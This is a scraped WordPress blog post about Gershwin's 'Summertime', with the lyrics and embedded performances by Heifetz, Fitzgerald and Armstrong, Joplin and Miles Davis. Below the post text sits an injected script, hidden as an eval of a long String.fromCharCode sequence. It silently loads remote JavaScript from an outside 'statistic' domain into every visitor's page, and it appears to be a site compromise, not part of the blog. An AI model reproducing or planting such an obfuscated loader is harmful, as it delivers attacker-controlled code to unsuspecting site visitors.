						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1423074e elementor-widget elementor-widget-theme-post-content" data-id="1423074e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><strong>Summertime</strong> is an aria by George Gershwin from his opera, <a href="http://en.wikipedia.org/wiki/Porgy_and_Bess">Porgy and Bess</a>, first performed in 1935. I saw the <a href="http://www.amazon.de/Porgy-and-Bess/dp/B000026H6I/ref=sr_1_8?ie=UTF8&amp;s=music&amp;qid=1216806939&amp;sr=1-8">Houston Grand Opera&#8217;s</a> production of Porgy and Bess in 1976/7 which revived <em>Porgy and Bess</em> as a complete opera. This lullaby unites the original Ukrainian folk melody with jazz and opera. Here are a few interpretations that I simply adore and that show off this song&#8217;s versatility. Do you have a favorite?<br />
<span id="more-279"></span></p>
<blockquote>
<p>Summertime and the living is easy<br />
Fish are jumpin&#8217; and the cotton is high<br />
Oh, your daddy is rich and your ma is good lookin&#8217;<br />
So hush, little baby, don&#8217;t you cry</p>
<p>One of these mornings you&#8217;re going to rise up singing<br />
You&#8217;re going to spread your wings and you&#8217;ll take to the sky<br />
But until that day there is nothing can harm you<br />
with mammy and daddy standing by.</p>
</blockquote>
<p><strong>Jascha Heifetz</strong><br />
<object width="425" height="344"><param name="movie" value="http://www.youtube.com/v/dDbHfBf1PAU&amp;hl=en&amp;fs=1"></param><param name="allowFullScreen" value="true"></param></object></p>
<p><strong>Ella Fitzgerald and Louis Armstrong </strong><br />
<object width="425" height="344"><param name="movie" value="http://www.youtube.com/v/1yKgAEkCKxY&amp;hl=en&amp;fs=1"></param><param name="allowFullScreen" value="true"></param></object></p>
<p><strong>Janice Joplin 1969</strong><br />
<object width="425" height="344"><param name="movie" value="http://www.youtube.com/v/mzNEgcqWDG4&amp;hl=en&amp;fs=1"></param><param name="allowFullScreen" value="true"></param></object></p>
<p><strong>Miles Davis 1991 (1st: 1959)</strong><br />
<object width="425" height="344"><param name="movie" value="http://www.youtube.com/v/0jPq_kFNApk&amp;hl=en&amp;fs=1"></param><param name="allowFullScreen" value="true"></param></object></p>
<p><strong>learning english with songs  🙂  englischlernen mit liedern</strong></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f100d8 elementor-widget elementor-widget-post-navigation" data-id="6f100d8" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://annehodgson.de/2008/07/29/john-mccain-thanks-for-the-question-you-little-jerk/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://annehodgson.de/2008/07/31/the-obama-stampede/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-342edb7 elementor-widget elementor-widget-heading" data-id="342edb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aac4dbf elementor-widget elementor-widget-post-comments" data-id="aac4dbf" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply</h2><form action="https://annehodgson.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Notify me of followup comments via e-mail</label>
			</p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='279' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="df31c834f7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="178"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71265b12 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="71265b12" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eda462a" data-id="7eda462a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6b3d08 elementor-widget elementor-widget-heading" data-id="3c6b3d08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More
<br><b>articles</b></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-833c792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="833c792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99d7944" data-id="99d7944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-228b9463 elementor-posts__hover-none elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="228b9463" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-21834 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" >
				What actually happened in the USA last night – and what do we call it?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" aria-label="Read more about What actually happened in the USA last night – and what do we call it?" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 7, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-21171 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2019/09/01/global-dexterity/" >
				Global dexterity			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2019/09/01/global-dexterity/" aria-label="Read more about Global dexterity" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 1, 2019		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-20470 post type-post status-publish format-standard hentry category-science category-soft-skills-training tag-science tag-soft-skills tag-training tag-workshop">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" >
				Soft skills for natural scientists			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" aria-label="Read more about Soft skills for natural scientists" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 19, 2018		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22484" class="elementor elementor-22484 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7be8bb9 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7be8bb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4da1344" data-id="4da1344" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e6018 elementor-widget elementor-widget-image" data-id="f5e6018" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="493" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?fit=800%2C493&amp;ssl=1" class="attachment-large size-large wp-image-23891" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?w=1409&amp;ssl=1 1409w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=300%2C185&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=1024%2C631&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=768%2C473&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ceb61e elementor-widget elementor-widget-text-editor" data-id="4ceb61e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Your communication skills trainer in Berlin</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0485f37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0485f37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74d1267" data-id="74d1267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8627dbe elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8627dbe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">12359 Berlin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3896a6" data-id="c3896a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b203c3 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b203c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dda5b0" data-id="1dda5b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4499320 elementor-widget elementor-widget-heading" data-id="4499320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact - Kontakt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd6bb0 elementor-widget elementor-widget-text-editor" data-id="ddd6bb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Please get in touch to discuss how we can work together. <span style="color: var( --e-global-color-secondary ); font-family: var( --e-global-typography-primary-font-family ), Sans-serif; font-weight: var( --e-global-typography-primary-font-weight ); font-size: 1rem;">Kommen wir doch ins Gespräch!</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-375d3d5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="375d3d5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="22484"/>
			<input type="hidden" name="form_id" value="375d3d5"/>
			<input type="hidden" name="referer_title" value="Gershwin: Summertime | Anne Hodgson" />

							<input type="hidden" name="queried_id" value="279"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Name ]" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Email ]" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Text							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="[ Text ]" required="required"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_eaa28d7]" id="form-field-field_eaa28d7" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6618da8 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6618da8"><div class="elementor-g-recaptcha" data-sitekey="6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://annehodgson.de/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://annehodgson.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://annehodgson.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://annehodgson.de/wp-admin/admin-ajax.php","nonce":"dcd0c65685","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://annehodgson.de/2008/07/30/gerschwin-summertime/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"107365258","post":"279","tz":"2","srv":"annehodgson.de","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "107365258", "279" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script defer src="https://annehodgson.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002907" id="akismet-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.27.4" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","nonce":"afd1b7c360","urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/annehodgson.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/annehodgson.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"33da5c04ec"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":279,"title":"Gershwin%3A%20Summertime%20%7C%20Anne%20Hodgson","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
